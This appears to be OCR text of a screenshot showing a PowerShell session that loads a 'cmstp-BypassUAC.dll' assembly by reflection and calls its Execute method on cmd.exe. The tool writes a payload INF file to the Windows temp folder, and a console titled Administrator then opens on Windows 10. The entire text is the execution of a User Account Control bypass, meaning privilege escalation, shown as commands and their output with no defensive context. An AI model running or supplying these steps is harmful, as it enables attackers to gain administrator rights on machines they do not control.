 Windows PowerShell
PS C:\Users\Mameka\Desktop\bypass uac> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\cmstp-BypassUAC.dll"))
GAC Version Location
--- ------- --------
False v4.0.30319
PS C:\Users\Mameka\Desktop\bypass uac> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\5xuhtwy4.inf
True
PS C:\Users\Mameka\Desktop\bypass uac>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>